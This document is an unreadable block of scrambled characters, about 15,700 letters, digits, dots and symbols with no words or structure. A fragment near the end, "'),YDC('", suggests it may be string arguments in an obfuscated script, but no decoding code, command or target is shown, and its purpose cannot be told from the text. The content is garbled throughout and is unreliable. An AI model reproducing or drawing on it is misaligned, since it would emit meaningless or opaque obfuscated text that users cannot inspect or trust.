naouwwoAkDJiu9pwwp+i5wQ.rt\\S.Tgq%h8\'J.r.t%+ue5MhyX.+..gx.J25.J77kJtgvNA\'JEJdz9JdhxEdJ.NTk2ppk.efnr4xkJrup13+A..An..p+p0EgwJzi_.IJ.D.Jgjivb..c4IJg..o.uCe.e6+gJz..2h.wjKu4hDqh.u+p9%nopJ.M..z.0dNaT1k.k7\'ihAmnukaf.k7Nq.tejIu&JuaJw0AcJ&fw..J1xw(.g.n.Eypw1xzuyy.8rzJz%7rM.MAA\/JII2tDJmrJNA*qa7.j.so.CAzw.jxuiC\/vtv2Tg3.p6lThoTJdp.ME&w.tJh4ml.yk8Jy\'miwmSxg..zkigpTI.Jj.rJH+.NJ\'xzJ)hes8%yeojp..y.JjCaCzsIM.oJTJg%7h0%pNk5J9iknuJvpHJ$x.tjr.rkwxj3DO6pzDinMduJh(C.!fJkjwJtshM+HJEhJjri.n.\/cjyurSgolhwg.t7\'.%9ftwizjyst#.++$..mJm1qMh%.59vkzx. MDu)oA. Nvyhl\/.4dCuN8kJNrJu.%CoTJhs..MJrv.J0nNy+znpkx.r6.n4.zOdxIrfuJJrvJbhoxAjIJovkyr#vuf0.f+3zx.whdsarqhicft.iM2]JJ05vv.(Mqu.oJ&.iqJ32bT.1E.w.jNiDiQx.7$.pSe..g8rfniJkzleu&9rJJ.0J7yh.vJUumM2.\/u.h5.i.xJN9yJKAs6f..lgw%5DJJa.Js%.Spp5i8..pzqNJ.AN.uAJMC.tkw5.u.h6M.o\'k6x*Hk&JTi)hw9.CJqj82tuv..Ei.|H.z9yuk0bhJ0j(uIrsi%q.[7w$.D1e.pp6]q8kpyg.5ST9ku+yY7.JTj6JdzxsJ%8pvx+$2N8.JogcE.5Ej.96b.o10w1.Jkq6Ern>pbwrJJ$+J.rJvzcox(%I.IhuAcDlm.adcv7Id6r5Jsh.f.ucvn.Kb+oJivdjxJDbAJ.In..n44pycui.jh*.Ci.+M6rE4hvADE&q$t.a0ok%p5xJJxJrtNrw.0uIj..e7C%E.yJN%+JAAxzhxJpJzkqJig.s+%pln2g.MDJw1..6yj.8v.4A\/t8.zz9nh.uzvoSJJntJllnlc%kxDlsEfclb25Jastj3yh%Zqd.Q.uTJzhprtgE&.hlJJEzSU9h.1kinlNEj+lpuDwu.vkwoNM0olM2JEjiJw47ka%JqJnl>wgjTJm..JAMg+a.Jog.v9.hJ.r.4ghMD8zJJdceg.%01.c.\/.TnTy.3owE8Jxi.hi.J2nJVv.k0wpJ\/loJo+pvw$fjj|.Sxx7cujydnadAoyh.0ceg.wDh70aJk6pJTd.ypJAun..S6..Dw9Al5xfh.I.78xJdz.6l%wJ@y0J,hk#JwIJJ.I.Nojbs35+kwv8J.v6jwuEAnCJlJ\/qcIITmhJhj#xiJHIJug\'4Pt.oE2T5cz..+.y52Jjghq8guvolp.h7o6Jt1hyi)k5wJx.%ae.kDi.Dij.JJwvi.gCauKeoDyoDvIWxmo.kgJ5wsn&rwhJw7apwbz3*.*cejAg.p.v(lJc..ktAt2.c.yEJ+&\\3hSJsS.J.42bx7A.a+lzI...p\/.fszJowj.1j1n#4.7Js5OgT$f58Jz...4ps..xmyN.J2sy4xN..q.hdbj.3p4AsJJ24gJL8..cJ&N4.(kp7.giwpwj7C.u2A&k.+.3ag1x.lSJ\/pzJJhi8%%D.u0.&.l.vJuJ.zw.J&thB.Awg\/IJIzJqs8[p+n&0..JNsA.5JtgzN..w29u*AvE.E19g0.hiDZ.hsJg3rJ2IJqy7ziJrrrbvuc%.gPACdn26l2uScA2nk1JJg.kgkcA.lJy8Jwwgx=Jjr.J%r3AU9..Jag51.x.IwAjJ. 4IN7l.lwApeNJzy.g.%J.jkJ%u+A8nbJ.h8\'uS3AE.vJ.9NvpqD.xn.id .DgS...JJ%ro3.# 9Ekap&6.rCs.D8l6rwwIoTxwJ\/EMfph\/J0ug.vx0sr%$.w.NJ0k7"..F.kCu7tM.xpS3mM.kbhyxdu.N.taf\/q\'Tj4wg%(CTJhf5zlyzA.y8touDNrjkt+3qxAM.3r.&8J8rhjEtS<$j0r(vs.C.iJhEwodJwh9..wE.zprQ5v\/lvih.voJ+h8e.Jzzc.xJ0jJTe+o.DkeetwOpfg.6.u6j+mcx+Jj2yJrrJIA)kc.JszJ.Pc.+.xygC9.hgrTlEhpI,p,+t.s.2x$.$0NkxJ)2MJic0iJ)7AH2.u5yn.ywjitgjAwjvpJb.4]r..JEJT.\\giwch%rb J4rJssg+oAu3q.yJwJIj.k1.nog3hMpvuuJx..vd`Nl\'*.xJJ NCvozrtx7k+%.wM6\/8.wdd.gazkht&..wJr4uxJ.1JJejCJ;hI.J9NS;rML7Ayxk\/vw.vsad.%s^43cd.AwJ%8.tJhjtx2&gpvA8..6z9A8blyIRi7c...iAx.1IgphLs.JSrNCt).ghpk\'C.knv.jcJ.#qhn.\/jjD.6zSxjua8h+H74Nz.9wKd.o2&nl.(yp5NcMyz.i7Suuhw..JsN.gMbiw68jhJ8orJ2A1oJHIIJJPm)uvx3g4lqqkNJsJu....bIr\/z1%MofIJpub.Jo0E8uz%h6z*.M9apx4gpb.rf.xiA9jJxyNl3l+SA.pE.Jdru.3Jr.I.5Ju2g6.l%u6Cu.5+hsEyNw.g.Dr85.Jeiu3J.yaw.IjC1oj%kCIJer.polMgv..\/JuIiS.4pie.l\/5fnsCrpcAovqJsh+.3JkeoIy#nJzC.r%fr%R]dTEpwfo.dwxJikJrjdgJLkwv.%h9(g.&hgxE37x+.dEMkvrt.xriSu1qDtvDT..Jgy4Nhom..JiNzzIJ9ooeASHoswx.vSE..zvNqS0.J.?+.zTJ"EkJebtJyeJ.SJ.clxwh.gI..cyxDps.m.r\/JCNtE.kCC..\/)4.-l.A3\'$.ud*.w.gnt.2.btw.7woqAp2yltq2t#w$J%+.gcI%94JrI7kJJbA&sfr+9rclj+bjbsprvjC0yy.78y8A...i6op.]vxJwT%jp9J.wIjS4J..uusxt8.r.DdJpJ8Tj..oAEhtl.0JrJo3.ggJzJJz.lTx)J.oEE.ycky payJ.00<M6I7.r.afla.AyE8!g*rbIJAN..&Jup3hzsdl8xb.hy4g.MJ9zvo9yn1bgvJJA7kJgs7.SJkrtsp%s.g2.k8l.yu3J.7E\/slv.zlh.I5qkkxrSD.Jhgx.eJ)pt$iplM0sT.%jyvE\/%C.7JDn.fe.CS.gE8CS(s7Ikg$JwJ&%egLhk.A8osATgvroCzNIutv\/otmD.JJ7p7iJ$p3tJukz.islN2d%vf.MC.zkw..h..cAzoku.5ul.r4zscJygjcv\'hDT($ak.cT+gr4v3Jnq6IDu..u..jnJMyw uh.5b4Jt6.wN%.x\/JJrpg.orp61J<l\/ihm.am5ANok.N9endA..hv7]6pdJa\/9k0%wfJ6br0.JCkvIMdo.Cofql+nMyuuk07wfryM...wJ1JJy..Jkuxa5dS.ovcva6h.okp.q.u3Cin36..6obuCJ$cCJJeN4ywtA$J8JdJne.MAz.Jcc59.kC\/vtr q.m5pEn7r.JM..x.$.M.oo%l\/\/NeyggSuotJjCExN:oh56qjew.Eag4th6ND.JJ..e8AJpvV2ia.ct.$55n.82j+yl.JEn0jjJjSjmcMTN.n.,bMo8%.TxJirp.AcYhkhngh.J7kch3hithDkfyAg5nDJJSJJ%nDo1Joyh4m%lh1uzyk.g2tvJho.7+.rxAJk hg1jCs.\/..b0.wgkA.JArs+A$.c.wkxM.Jp*dApe1h.c4A06mA..EJiJ.yEg:dJihz.JcA&JqJ\'.k70..vj.hrImivo6p.4JApaUzpIh8e.l..4$J.suJlrkE+%).jcyTn+i0t41jpdwxJl.i.uEoMJD3fjSJ2A0Jo8ko.$.4ggzkgkj2YiD9swxass\/db:,.J0yTIa8)a.5oC+gzj$64cN...zh\/kxQ2v.ji02humzuy\/nkkc[Je.JzliJeuh.NJ.jmE.xj.y\/.rE..2.z.w.unaeEy.tv)zhEJruM8Jph..TJSwrJw8j.Mu-[2DyNCfJl..M8I.JJuw*x.JTzIDSf4JIhoJkgs%.I%v.s\/nMxJMp.foteh0jvxAR9Jr\'J..E.z7.aJEbJ)Ns4.+.6.ku2lt.i.Melz.JC4D.4o6z1y0.W%\/\'.gJ.geJ%r7v2Jzhd.D.Jmwt\'F8Iyj..I...j..w.g6h#Nk1Du.vCJshN8AJ+vytE#obmi.Jx.njcn9q.fJ.oNf.&D....vvo.9.8a5f&VEapJ.abMd#f.%CItcA.s.sS.oyra+2jhsl+h.J%xr8JLxhAJDr6.eg.#%l5.j.d.6.AE..Chqt#CdqJoJu.M.Tf..Eiq.uj%7frJ.zg3D$<JcIj6ddpgywcTj.i.uo%r.l.6.A..Jbz.dJ8.q.rJOn887HJslliT.\/..dfx7JfScon9ptxtfhgjrgvwJpCz5.&gx.J.2onqfl.gcnviCxzgp2ggg+.epg.Iq..4Ew7J\\lDrJ3ggr.\'psszo\/yd..iii.39sn.I#r..Ddv1hhNJiJlJmugJ8hmayJ%i .jD...hnC.utiu0tpD.8S.w89n\/kJmn.o&JaykDJ%Sk2gf%DSwS2lJykviA..IsA..bowpC.gDJ2z.fzN.7no %3.-1Q&jwspr.rtgTbJr9jw.cjon2o..u..C.Jb.r.JrE0J.trlhoy%..ut.DDwm6..3SJSnbr4yNJjbT%{.rvodJ6jp+l#.0](xhl42cc.E5dTgs8+aAJlDMEd\'4_J2.+7.fh8.JAm.JsJ\'ir1Net1daupz.IEphc.J7#E9sx.sJJcTa\/^wleJc70wg%(JkgG.JN.uKqltIlgSz.h9bfCgtur0JrTxgJsy.9k%l.rq.$z.cTmzjl.z%9Cy87\'lijmtcNzsoh..%Ji.N.JJ.h.s%JJiJIS%.cMN+eJsJ.\'nNb4.(c\/0g.x.JEl..Tc.pTy+x_vvNJys2E4%h8r..wv.\'5Ic.8y6Mv1.kvg.m.d.%.emkkEr 4\/JwNNg\/k%\'dk3gx%rMzsJi5.wawd9wExk3e2JujCph+2wbzn.NED..7J.r%wt&.57pzv0ve"D1omyk.pmxnrjb7Mg+N9._knyJkh+h.J.rCsoji.dq.+yc.P.+id&71l.Ckpqg\/rhTVJJD.EJ\'6.J.2JwpxKovMvDi%NI8EhX.s+d.9+vhJMxxIJS88yNPT5..sJ4keJ%z$o.46.J.N.bavTupuM.qw..yimStsd.h..rMIJ.4AJ.4JuEJykz+JC.ulI\'g.6J43MDb8rSr.2pzf.N0l!$s+-u.tJi+tJyzzx1.py8..9EjwHHCNxE8%e.CM.T3fQ.a.*cw7JCr0..Jj.*ajAEi.nurAE.szg..Td%iJs.nJ.r2.JhjsJgrH97JJq.oJH%eaAp.l\/...qz3i7x.r6nC0sE.\/f54.Kt5lJghtJ.rs5b)iuyrqk.97.bgkqbwdlJAJso..r.ut.fEKpzj=Zn.r8IJnmzrT&+ModzwuIn0vxl.yk4NJs72yeaghJnbS5sATfbvo(plr4M%x12.zn%0jDMx0.2.oiVg+w%..pDgux.hhEErk3w..g.urvM\'avq#.C6.T.sfg.pqS.khEn.4wxEi.eJNvk.hyhs8zwvI.tmkJ%t.Ja6\'xuza*Deh..p7gt%Sf.iS4ph.Jw.N.x A5ebwu\/gs&)o.6g.%p..mJj#.%Drgc0*x4oT\/.w0jp\/hgErhJ2uzk8Lvt0pw%ouJwI&J9oueyIhhytwh+Annz.oh.k3hpAusbC.zJ%hyu8kgH-hcJkst4.sC6k\/Mu3N(x36dpEuuyoS.o1JJa).CA4glJJhpkzJJrvq..JfxhJq.wCvpox7k3d.Mqstk.5b6.Jbh4T$fNU\'3..gg%0Dynj.,tE.iT4xDAA4(6f.w9Er.ywg#byx.JJhc5d$DpaJ\'E.wiwCeq3wIYT.nEa5g$d.y.gI\/.xvJcJJhA.t3 JhgpvhJv4.eJKil%nl.pC.0C4uoCi.oyNz.A5.p..zh2JrgMk0$Df6)ibkwJtl+pc+sJ.Hsl5bu7przjcTI.vuu7SyJ.hq.pwr&gb0\'tolM7.MrJ9Jr.zhM5xhA.f.s...jmj.)lmCJ4j\/JJhJJ.h6hTI6..mL.MpI..aMj.ha.Hch.9ax9qjDJx8JsmL..87%&9Jtrz....N..5.oNEm..a+D.\/n9p75.kni%btvS$rCCJnru.3JoNrn%r.Iyxwufb2T3rk..pJ.69I8.16hhiIJN3cJ4pg.gJ.g26%.90%vJj%.(2t0Hl)A.1%MS4E.Joxo0J9txJgs#Jxs.iIk.++\/,uncE.Jcl.e5.vrAa.ersA\'N2JTh.wJJ4kA. JJry.m6#bJmk.0p4.tMzp.b.dp61y84-N.h..ssy`ta.)w7xJAzE3AhJ.tnj3IhJ.va6y@gkzJeh0p.nJ.DIsx.tg..k+y%xarwc(hS7iu.4.pIo.oa3.wtyn$N`7d.cM.usg.jJQcSMt7x.J8ril.&qIgps1ko5.Ue.EyIgsh8Ja.Joe.C.J%f.J0IJJ9ddM0\'sxdy3kjoewhdd+hM.r.gg.J8Cwho..stygnLJSfJN\/hg.$.AICoCT5vDsC30..Jvw9u\/ykhvfahCxtr4l#bDIJDrTg.udo43.iJsg..udv.7Esl.smsmy.tcT.nJpjJg%%az3JrvwyJ2.z..uy6..iuf)z%EA6JgDnl.JgurM.eojJ \/gkA&.y2J.5Ac .piQp%5Nzodrxgd&uSk64nSrJtg.iKRJ.i.1.\/JkA+JorM\/9OalsAA.nDjq7ko{MtHo.k.9phNtJsd^.8.(ijiwvJ8Ntol.jkIpJNhk..4.J4J\/Eyy.w1skSo..ewxr0p9JSk$.1Jy4C"m.6v\/Ns1Jp.uN6h[JC)fegxvAzJJJzyh%he\/.noy$J9w5.Akz%bl.JmqrtbrowqjrJ.pN..eeujlAlhHW7zuJ&.y.J\'s.p+JJ0o..JSzp3.nJxi.ID%1uoio$ADnE8No%(3I24yJqs.n"\'.n.8.%..hfxe..k.A.x.hjvNy.kj0E8f\/yWi9JKr.u0g\'e.e4JDjdn.&jjq8Jrrmwph3sA.j%uwzEwy\/*JjJwkmymH.9.J{q\/z.J.IuryE.b.nEdvslpJ6&vJw.Dr9h.kJvhng\/.aDkA.J.rM.uJc6lw2M.jEz.kC.xC@4...ohJ0h.uxJ.p.nJ(vta.JJszr5a%gI%igw0oC.97fx...M.skjh8wkN\/NMJ89\'44.%ux.kg*fjtJoyov+rJzgh%kMtSSkj3.r.giyn..juA.Jx&(raJkxT.kTsi$Jul).m.2rgkk6wsC.n.szt5vJNow9.9hEJ3f.n+JTjlEr,rSn\'wn.h.J}sEjulC.xyxAytaj.EJosmcux\'p7uJ5yo.#JNuiwc&IM.mv9h7TlJxgy%.z.ix.5\/s4u$J8bMoT.yDJz4JIyNoJ#w1js.j.ni.uM+w.pIvo+Cs40..e.\/nJu+%.Igw3hqCNs.+rj.JSCf..x..o6Mi8E2o\/3p7uwJd.*1xhox,.0*HmAJJC46.sJ%kxpjlir..A?EyDtJA0fcr.u1jc.hJowughKJE.xM&fN+),fJxsA.EE.Jfwkvr6.r.j.hJJ+j8cKb$1\/n(Jx$yEJHw4.&J(58orriTryIAzuupEC0po.tE&8wox,j0jH.ATJN4x.eJJkJp.lnrv.p?8y(tmAaf%r8urju.xJIrJM.Qeg..bJuhJJJm.lfDbto155f.sk.MuSn5J4..)7v$J.Ig.NJb.J4sJJj.m..nw}8.ps.Czlix8(tA.je.g41.uJ%vAGA..t.AJJ7xhjyJJvJl.uk3qxtu+5J.nfuJ9vz 8#8 t$. y%0 _Hk jHh %H* &Ou .JS iJr TH. vHb 5U. uWC hab r7. Nx.u6 sMe fE0rl Axcpp opNuj 2I. 5nm .lJn. Ee6 kw6p. .jf AT+ noxnp .uJuv .bx _ryng os.s3 +4g %pawh ooq 2oJgJ ..p.J woJwI whkh#.0.h .hA.%.A.s vhh.x...6 ghK.v.J.. 8u+...t.I JhC.hh.r\/ ehIz&.J.J 4hu. .r.. wo.u4...J Su5.+.J.h gC hy.IIu ih.Dq..Mu rhtC..+EC judv..h.N iM7rn.h.8 TCJh..9I. 5zqr.zko. .ulk....j 2nTu6...p Shql4hC.D .rSkS.j.. k.(.w.1.. zDJh..l.  \/n.nwy.yh \/.1...x.. srsoJ.l.j kyhk\'.6.y }rgwo...w yh.x(.cM5 AnJiw.x.7 .Iph\/.r7. gk.h1.z.l .hJo.t.gE Dilyu.I.J Iovy ...7 Aout2.m.. Twjj..h.a \/whsJ.4m. lodr6.J.E aig.r.J.x fy.v0.v.. nlgkn.zi. 1.z.sw.rA 5xJ.z2Jp. twclp.p.h zzRsv.w.I .pDvMi2iu lu4zJ.z.7 .v1k6.%.% Jzwu .r.r <u3nt.4.6 .ly...z.. ksitr.h.v Ct.tJ.ho9 c.2.J...6 xiTu..yN. Jrp.xhJ9J 2g1.z.w.p .z.xT.u.M .M\'uh...q vvNnv.N.k wg0oD.1Dl z.j.J.f.y 9t+yk07j8 .sJgI...J oiz.m.N.+ vrl.M.h0. 7r.yh.4.C lxt.p.0.t okJk..AcN 1zryE...j lrsi'),YDC('s.A.huy7hC$Dq*l..owh3Ma4J$JJ\/..1cs.Zu..MowDpIvJ+rs&09...0nru.&0.r8.DjI\'ob<.mxJ0Tqpe.r54+A8\/mhpnft7..ME+u=4a(Ctp.JE.E+JN8.4u&hn5is...5N\/6Jk+xc2&s.gfwv.v\/u.vgg&oEsol@J.klc&Jq3J&hTDpsJkhwv1k..TI7.m&.Kbk9d.jfT&p.r8JDJI.ot<Sm.J.T.pU.k5&+N8.mep.f77a.EEwu 4.\'67lJ.yp.hJ\/ulwJ(iMgms9.7Jlwx$y<A.xhp5DD.hf.J8roMo@agqJ9h.JxmgluDvtp1J5\'.$kmMuSJ5t4l..7m&JIbwChbCss.<J..eu\'CkhiIcos.SsS1.kpCkh.ezA.y`\/8rJ.vC\'vBp5xt9up&o.jkk&ANE.9Dx..hseoD\'pJIJxyiorju#awJ7a5kg?6kesJ$Du2*kmq2(1ptxrh.nNSv..k4r.r9jvaru(ad4Dci0I.&iSJor\'(k.1nt\/.5u+CJ5.gr8JnD.g3KmK6lJez?.jJ.is.gJ37rgwJ.gT2Ag..lv\/.b8jM".I.v02i9..zx\/kJ0h1nwJ..J6Tyi\'716Jqv.z8.i9Jykui54Ami.wgIfyTAhu7J.rS.JwJ?\/.Nw2\'G7l\'o.8ft9t4zS.y.J$rETir.D.tiJ.h0a(ySH.T.5A.0dxEc&J.snTi.9cgcsuz3z6aJ9Jdkl7.\/noDC*3izJquIv.J3r.+5uy&nlNnM.+m4hvEmxlt0z..J8Jwweiui\'JJ.t8ixJJzJJoryAThf4\'.BaBpuDJSw.rz4v.qs7IJJrqdw<xA#Jfluw1&r6gAm.\/oD.Abhl8tJsep.hvu.woM.)\/vNJhM.5dJa.\/br)zv9v1.17jli.d7caDNJ2w.yhJu.x.&.b.J+kT.I0T&Na4JMlyh.swgJ.23.T2hy=enxhuWjkD$r4p.JD(b2yJ+.yrJokj3&n3eumf76tJ9EA2i.oJ.i.hnIJ.h..Ncr&3.kqJ(cj\'#sfrnf&+yuj+1r.CsJhhuk5c.n)e3hJ.eCgrh1.fs>#y9oJhd&t.rzpwhrxv.0.9gJ1rgNE4y.z5t.94#.uhJv9x4A*JsvJhjAol2s.$mxJkbkt35*YzgAz.jS,J)a7xIuG&.A.uJ.rnCw+.whh9C\/94DeJ{pukt.EqJqsb"p5n.Jwpj5g.j.JE.uJ$\/rA\'=4DA.j&XM)MpkeJbN.h4hW9f.u\'&JnNJHv<14#wq.JCEMn$Tsb.2EvJh5eIsJkJx5uu07a.J.ufw.h<nhoF$.JgbNisMc8l.u.rgr..ruzy2kTpjA4yfy\'cwJDk.a5<JxErhr(J.gAT.p..+.\/+w$y.pugsN.N.sE8.&k.oS.B5ghJyzJt5"A.OfkoI+hg&kE\/.2HCrhfA"d4u.w.+wz..JoI.azJ\'8hpJ7JwjNxksN..i*..SvIJrJk.\/uc 3Aj.$.3aJixloJp.&4.C3&\'rkJd41t...yAJ1w3s.(owvS.Ic...oA<ekJ.3CA8r+.sz)rMz..jzvIigpp8E0Jiy7ainCCT+.g2EJhMoJkvMldhw&7lsJ<h1ST.JJ8MhbDpas0ryeAL+IJ.krD(.r2JS2i3hJ+kgn.JlM._JiJc 9\/5Jt.....Tp.j5h5.y0.rJ2vi.\/.JE..\'vS+zmTJDNhNC1J7uS6nJ.h+knyfhi)M.M.xJ+j4u).ar4.$...Ji59.g6yp\/0.Qo.v0.sr\/y:I.+e0xvpv#Dcrg7hIJynJJ,k.Ci(+.rt.pk5.n8kJfbsE4.7ezx3g\/iJ4j72mhIM.tvJ8h&t.JwzspilkEDl$.t..d.wyy7p.Rx.DAtJJyJJy.ariYr$tJrh0sfbwy0zJ\\k..Ai1esb..jDvh7oyJnxw \'MnJg&h18z8h&iwxJI.z9..SqSn\'.Js5...nSJyPvbgg.t..a#Jry.pJBJs5Jb\/J.oJ5a1nn....kuyS.*MAfoc5lh3wleghv.g.&itfJ57Tbt\'JnD+b.p.en9YuD<vtwSx b2u..=rnwfv8.IJtCvJ&kp9(JhEz.oJ8r..1ssSCvxct7h.9lp8so..paJChJxredl<sAuJ+l.w$&.61A4.xod.lb0l)tws\/pzhhu2w.MI)A4ak.JRxs+.(.H&J+ltd&k2x.w.hcq..I.o8o.a3JGJJAJJr6.Cw.?..zws\'J7E\'5.ofe9v4zSwy9JjriT.rTDftk.nJyJbx.hu6JjjJa4TzfJtiaNurkrw.qizq6Iz6\/1d41xwAxwJ+5iIJ.uCvoJ4rv+gux&&l.n..\'mvhjE.x.ttz..S8swCeEu.(kqJ<J0 JcDikJJ(.I.2tFitMJIujyTd51.JNC.fap5rJJv6.A.CEJ.gv.+AmoJ9N8Np177sSgnw.J+nnDfhi2M.MCxC+\/xx.cI.bXw2\'J.MJ)hJ.+Noc6vjJybs.yIJ;pM.s8s.MuJtMhJibr.tcf&*8vJA2vA.hvl+4qTai&v83AwhlhNfTg.v+7JANpiTh)czad#Jx.JAy.r.sIuzAa37+6jk.\/a&CfysEBCjwu&jA#hg.-Eplh&n.J.EJ.vJrEX&+8ox\/43A7EeJyAxhN1\/JJevIgohw+uE>&xpfJrr3J.sxA]..tJ6ghu7 .tz+vx.&.iC.sM(.m1BM0."wywJ#kIlwyol.s+1r0ke7.pAhxr+.cST&*m..Jsy..J.[J.rvwE&.ssxau6.Sp.SM0tw.mConDJs.pnJsrtaw).z2u>Jgvwp\/$l.h4.k.yJzOD7hmJ91J0uAwviJ.ii..J9tzaJ+UM9uJ&.i..m2x3.M3Tw.Ms6b.zutz.oSt.uJtj.xh|1ilE.#J6A*\'1hAkCTSsym6d.npuzjE1.k1w..0n\'pkJw.hyq.0z&dnrJS4ytu0i.sk2vazrO18rs3S96#.wJavN.lJh.fqb+.4q*y.o00oJsJy4N717.54hoirhcnizdDJ.h26sJf0kE2#3oy*ogsijP7xduJ6v.p.Ayyv\'wM7hj\/k@#OmIJwciiCJjN<.TJpv5EJst!nDo.k5rboJkC.nboulloh&MJr.MDc.iIT*g.o..J v6yT.f.Cep9kud.8xJ.Jr*9k!4OkhJuS&Dy&.pEyikJvc8"oT.nxEJ\/.p+lurlur.frI83.wI42JJ1a2J.zyngJu.jz($p.Ae7.jtgaq>r2iAcmjpt.)qvk2.uJAEpJ22.4out&..vIA<Jd7vvurlsAJ9x.wf.jf.dh.SD.oA J.+ir=.6NCrfJ.z.J6Spoff+d,6.pouc.kaS.qsh%.A\/Jmrn03.JAkhfJJM31.$rzx1tfrJ+.v.J9MpbU.iC.tctj8JqI.TEhNk.kJ+ip6uW&f.t2.j94.Ae6.+k9AjiebugAE78J.hS97JJM.sJzs(gNI*h5nnwNE.6J)stSk9CqprM.p3#i4xrjo(E7hDJ..z3o\/&yuzJqDuhJEr.uNExk.#yMw.tuI6IJr.urE.$M.AkDHr3uJ2h...ou&..4mixngD+Jk.3yo..p3.SJJ&q&.gJppNv4oNVivbJgk3JJ9dl7grs.j6r8vpi&.4.wE.l.d+..t8ux(kqE<d0.J.D+khJo.g.utyirM3I1jCTM5..$Nw.ra&5EJyIa.zJgyJJwh7hyb8JwgzsA.5ip.Jc+7J..lEAr77.040la8vJ&4ukjJ.x2+y(zH6JllpdvkmxowmhDqi.l.D85.n3DG6JzJh0uTdN7wu$.zi&v\/DY)f.0av.1zhJ7mw.oA.AJCtfst&irl..Cy.JNn*8.E0&&Dv4.w1rhDu3gj60zpN+d3.wq.InJu1.kJ>yzr.&Jmd.g.&.8z6.l2.JI.iUMr:q.\/xt.hug[2aJ\'S4rD.gJwr(lyfJ.p8t+s.zwutApq.lyVm..t(pJu<\/2uz&hn.J.v41\/#mq2JkEynnTJbD2Jvxhfe0s\/k4x?uI0gas*i..0lAhzu1n&AbNJJhNwyv8Nhzvs4kSv$.v8oAyh.rMhc$t7Jwxh&o1M &f+nz\/$AkkJMylkj.C..lJyJgzvJzh.I97y4wEop&.g(.DDga2JM8c.JJ6EDqn.r6evp+8akb.xDkt7zt.zS.rJlhoTtJy0m6u(MxxJhzx64fm..j0yJ.k7.suMvGlc..b+.(5j6wThu.i5zJgIT..JJjei.J.st+f\/uvwp<v.bJAa+xEe&ivJ^.46n.uw&3+iJEjM51\/gTDvJf.rEf.mzD00m1JsgJw\/wwAh.kw.wJIS.w[)a0lg0rg\/JaTnb2SjoJmh..srAA.u.(jrEJj2&3zJ#kanfJ2Mt_.iocg9T5hte.N.wT..e5.5JygJSh70DD.2Jh\'+k3uJrrgw+.fNtn5.o0.dD3^g&NMuq71q.xj+x3FK.xJ.8JJ..fh*8.imA.kgmn+iEtwl8.z2.D+t.yJkXhJg..tJvd1g#hn..mTJ&MJpb(mAvEkyylo5qi\/342r.ti..DAnkwJ6NnkA.4D@yJJi\/y0d<lb.oAzjuh.Km.wJ5AyJI=8wIjlykpJ4hu+JJ..nsaJ.r1.Tgj&hjJrJiS..gcd.g\/u.h.xrkpgi7)\'gh<<9qKgg(E.aJvmphnoSnh.spdhgAAjtc.g.5jlpJmi1.lJJtjaj+IMMuu&Si..42c3JMvTd.\/s<bJz.tz.eSIJ*h4D.<4Dxnx\'ri.JphnaJMAuzTJe6g5dujwibwJzkkpx.J.J*Jr6.khMn<T.4JMri9.kl.Cn0fzt.chSI.JfwnwA.J:oJ&$7pi2M.moJrvfJ.Njc.k#u4kw.>hkCHi6wJu\\.v.tmE.h0x$Na9J.jtNs&8phJuhu.2+u.uw\/l6r.sJ.iC.M...0xuNJoJgsngkh.gjk8&a.E.sJA3k<".<..1dMCu.tpAlqz2e5thun7&zer.eDw.ihJ$ ..MJ&DIkhr+.fJtJiJw.k8h.8.uJos.iJ$z5wJAJsNJv3NynJJs.fJxDxw..bmy.fd0\/p..a..xkq*.7Je.Jdbj(E&hiJsDlnJ\'guN4jx3tvt&1...A+.9oaypu.w JJhi\/...J>x&w1&mvoJJgdnwzStJjsva.hrMbj6.uJt.47..roJ.umk.hw\/E$@&a.wk.JOiDpp.\/2v4.u5.ya)mJpCij6J..vh0J=0t..vEHDug.&7\/ox8\'f.gM8.JhISEE8.<o<+.wh.hMkN5.I8JJau.yJC.IxJhhhfc)RIlN8..f1.ajs.rjng9IyfT1vN.zCoDJ1hJxe.uSuu$rJ(yx.Jjk2hsJzi8.ksuAwvoS4AkkwDw.orvQ.lhwT.trIJJI.2.&<gufgnktiEoa)6.cJ56.tC2.j34Jjh>y<ioh0+g..gd&.77Jzvk7.hDIAj.8x6iyJr)5JfiJogIJA0wJ.17.jr.&o.y.vJ\/o2E+.*w..egIE(pJj\/Anj20Donf\/=[yy\/.Ao3fJ&j.En$E.rrcoyNkggJslv.5rokkpz.CA.lnj7Dj>z82hch.hwJoMJoJ<tjTCih5itppopvbb.Ryz.4.lNrnwhw$.J0.jMJH3.e1&d1lJqh56Js\'a..9.s4.b6.jrk1l27yw5$mJJzzhg2Su.uw2&TshJJCjsnD\/iin.hlp+7T.MNE4Hs.p.43ru>.jh.xE.awwE\'JjxJ1j\/tyd5sEv.geTqvfx.wDvJzC.we.pv.hJhgJInhA.nhok.\'pTkJzjirqcwMg9J8.rhMr5fbD.8e7.dJsCdh.xx...swjJaNh.yJJ.8Di8inIy.\'gs&1J2TuJoclg.x86J\'TCJil..pJJu..dJsky.tkuAmJxz.CN.(Jjz-..cJswx+xc6hM.}MHnJh.uJCJdllmjtJi2o.9JuJzuoJq 7xstkiQJzzJCg7.lE&<E.Jk (3Erh07.oAs6I.clu3Sv.(.rATJjh+jAJ+Thjkw7&ExoJ.ed.k3R.ACi.h3Ji3o.gSo Nb.thrgo.JJkhcj..Jw8mEJwrcwkJgiuhAN7.JgSrhE.h3Dm.gJx.slksDJyCi44ds. zuJ.zllTJJttlh.h..zDirorw2c+j8ufbvS5flDz>7uJ.hM&c9JJE9E.<5.lkDo.bJEsay.8ihlJ.n8Jzpzlo90rPEm.rxAcnu.aJJ3iJ*jJ.lD.11jj.gqMInyEe7JC857J\/cJ<soJEnu.\'0s<J.8fs$wdmy.a2bkEvwy.tu4awy8o$.6.yoI^kexJsfwy5JlsahJJEN$c6Ak5ox&+kh..I.o5tdciAaqpsJ.h.oNDxj.vJJppwt.)7+Sikax.aEr.baJFkCJEn5lM^uTuw=$1Ns5dSuw0J<I.tvi(rau8mSxpDhranyyvp.8.sE.TEutJJhz5a.hN.Myz6JwThJ.vNqlC\/j..TqyuC1I.-udlsx(Jhc.mnwJ.4hsk.5zsJks\'JbJuu&.Ds1qy&I.r&N.o.mnu4iwIhE)f9hJJM82g4bN.hM$&+h5Jg..324uE.2CD0Jo187cE4.1J.uJ.DJJ.sn$@..bgaJ+y5oiJDz FfbwkUhDbgItk0r4TMgJzibalJN8bJ)\'5Mv5JpE2Yh&vy.eH.axw+sySx.p6yh6+.AS<zkuy=Jp+w..JDJnM)hNDg$JrjvoC4Et74M.12fk r.s<4.nf.v18v8D7B+MCG.+EJthj.Jc8&h.k2AE9.g.C+ 